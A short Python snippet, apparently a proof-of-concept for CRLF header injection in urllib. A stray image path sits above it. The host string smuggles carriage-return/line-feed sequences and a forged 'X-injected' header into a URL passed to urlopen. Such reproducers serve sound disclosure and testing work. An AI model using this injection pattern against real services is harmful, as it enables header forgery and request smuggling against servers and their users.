 host = "10.251.0.83:7777?a=1 HTTP/1.1\r\nX-injected: header\r\nTEST: 123"
url = "http://" + host + ":8080/test/?test=a"
try:
    info = urllib.request.urlopen(url).info()
    print(info)
except urllib.error.URLError as e:
    print(e)